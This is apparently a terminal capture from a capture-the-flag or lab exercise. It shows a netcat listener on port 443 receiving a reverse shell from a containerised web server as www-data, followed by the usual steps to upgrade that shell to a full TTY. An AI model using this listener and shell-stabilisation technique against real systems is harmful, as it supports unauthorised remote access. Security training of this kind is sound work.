 ❯ netcat -lvnp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 45540
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
www-data@18a250374b3a:/var/www/html$ whaomi
whaomi
bash: whaomi: command not found
www-data@18a250374b3a:/var/www/html$ whoami
whoami
www-data
www-data@18a250374b3a:/var/www/html$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@18a250374b3a:/var/www/html$ ^Z
zsh: suspended  netcat -lvnp 443
❯ stty raw -echo;fg
[1]  + continued  netcat -lvnp 443
reset xterm